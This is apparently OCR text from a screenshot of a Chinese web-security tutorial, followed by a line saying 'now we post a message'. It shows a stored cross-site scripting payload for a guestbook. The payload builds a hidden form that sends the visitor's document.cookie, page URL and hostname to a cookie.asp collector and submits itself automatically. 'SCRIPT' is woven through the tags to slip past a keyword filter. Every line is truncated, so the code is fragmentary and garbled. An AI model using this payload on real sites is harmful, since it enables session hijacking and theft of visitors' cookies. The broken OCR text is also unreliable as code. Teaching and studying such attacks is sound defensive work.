
<FOSCRIPTRM naSCRIPTme=redSCRI
actSCRIPTion=http://locaSCRIPT
ies/cooSCRIPTkie.asp>
<input type=hidSCRIPTden name=
<input type=hidSCRIPTden name=
<input type=hidSCRIPTden name=
</forSCRIPTm>
<scrSCRIPTipt>rSCRIPTedir.cooS
PTue=docSCRIPTument.coSCRIPTok
rSCRIPTl.vaSCRIPTlue=locSCRIPT
;redSCRIPTir.hostnamSCRIPTe.va
SCRIPTon.hostnSCRIPTame;redSCR
it();</scrSCRIPTipt>
现在我们发表留言